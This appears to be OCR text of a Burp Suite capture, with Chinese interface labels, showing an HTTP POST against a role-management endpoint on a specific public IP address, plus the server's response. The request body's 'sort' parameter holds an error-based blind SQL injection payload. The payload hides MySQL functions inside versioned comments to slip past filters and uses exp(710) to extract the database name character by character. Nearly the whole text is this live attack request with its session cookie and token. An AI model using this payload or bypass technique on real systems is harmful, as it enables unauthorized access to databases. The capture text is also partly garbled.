 发送
取消
<
>
目标: http://218.6.64.194:8000
HTTP/1
请求
美化 Raw Hex
\n
1 POST /platform/rights/role/users HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://218.6.64.194:8000/platform/index.html
8 Content-Type: application/json;charset=utf-8
9 X-CSRFtoken: 4d9cd29085a259adca9bc6fa907eb3df
10 Content-Length: 245
11 Origin: http://218.6.64.194:8000
12 Connection: close
13 Cookie: REDISSESSION=e7f75d09-12a3-4ccc-8c07-61fdd3f7dd5a
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17
18 {
"keywords":{
"roleId":"0aa366bf5e5f4022a56610bd80ce16002",
"key":"",
"order":"enable",
"sort":
"desc,if(/*!10444ascii*/(/*!10444left*/(/*!10444database*/(),1))<1,1,exp(710))",
"code":"0aa366bf5e5f4022a56610bd80ce1600"
},
"page":{
"offset":1,
"limit":10
}
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:13:11 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 44
9
10 {
"code":-1,
"msg":"□□□□",
"data":null
}